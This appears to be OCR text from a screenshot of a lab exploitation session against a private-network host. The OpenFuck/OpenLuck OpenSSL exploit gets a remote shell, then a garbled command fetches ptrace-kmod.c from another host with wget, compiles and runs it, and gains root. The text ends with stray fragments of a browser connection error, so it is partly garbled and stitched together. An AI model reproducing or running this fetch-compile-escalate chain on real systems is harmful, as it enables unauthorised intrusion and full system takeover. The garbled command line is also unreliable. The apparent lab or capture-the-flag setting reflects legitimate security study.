 └─# ./OpenLuck_local 0×6b 192.168.179.129 443 -c 40
Exploit-DB Google Hacking DB
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; .168.179.128:8000/ptrace-kmod
--20:32:16--  http://192.168.179.128:8000/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.179.128:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
20:32:16 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1371
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root
Unable to connect
Firefox can't establish a connection to the server at dl.packets
The site could be temporarily unavailable or too busy. Try
to load any pages, check your computer
If your computer or network is protected by a firewall or